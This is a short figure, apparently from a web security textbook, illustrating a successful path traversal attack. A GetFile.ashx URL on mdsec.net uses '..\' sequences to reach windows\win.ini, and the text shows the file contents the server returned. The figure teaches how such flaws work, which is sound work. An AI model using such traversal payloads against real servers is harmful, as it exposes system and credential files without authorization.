 https://mdsec.net/filestore/30/GetFile.ashx?filename=..\..\..\..\..\windows\win.ini
mdsec.net
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK]
aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo
m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo
mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo
snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo
wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
100%
Figure 10-5: A successful path traversal attack